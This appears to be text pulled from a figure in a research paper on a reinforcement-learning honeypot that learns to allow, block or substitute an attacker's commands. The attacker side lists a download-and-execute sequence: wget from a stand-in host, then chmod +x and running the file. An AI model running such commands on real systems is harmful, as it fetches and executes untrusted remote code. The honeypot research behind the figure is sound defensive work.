 Honeypot
(Learning Agent)
S
State
Reward R
Action
A
- allow
- block
- substitute
Environment
$ uname
$ wget http://hacked.com/xyz
$ chmod +x xyz
$ ./xyz
Attacker